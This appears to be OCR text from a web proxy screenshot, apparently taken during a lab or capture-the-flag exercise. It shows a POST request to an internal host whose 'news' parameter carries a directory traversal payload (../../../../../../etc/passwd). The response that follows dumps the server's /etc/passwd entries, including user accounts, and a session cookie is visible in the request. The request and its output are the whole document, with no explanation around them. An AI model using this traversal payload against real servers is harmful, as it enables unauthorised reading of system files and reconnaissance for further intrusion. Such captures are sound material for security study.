 Request
Pretty Raw Hex \n
1 POST /internal HTTP/1.1
2 Host: 10.10.21.48:8080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://127.0.0.1:8080
10 Connection: close
11 Referer: http://127.0.0.1:8080/internal
12 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYW5kZXJzIn0.ZoVCqw.ZflZ5SZHXWXSpb9OHD5BLu
TCinU
13 Upgrade-Insecure-Requests: 1
14
15 news=../../../../../../etc/passwd
Response
Pretty Raw Hex Render \n
(admin):/var/lib/gnats:/usr/sbin/nologin
97 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
98 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
99 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
100 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
101 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
102 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
103 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
104 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
105 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
106 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
107 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
108 pollinate:x:110:1::/var/cache/pollinate:/bin/false
109 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
110 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
111 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
112 anders:x:1000:1000:anders:/home/anders:/bin/bash
113 devops:x:1001:1001:,,,:/home/devops:/bin/bash
114 telnetd:x:113:118::/nonexistent:/usr/sbin/nologin
115 ftp:x:114:119:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
116 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
117
118
Inspector
Request attributes
Request query param
Request body parame
Request cookies
Request headers
Response headers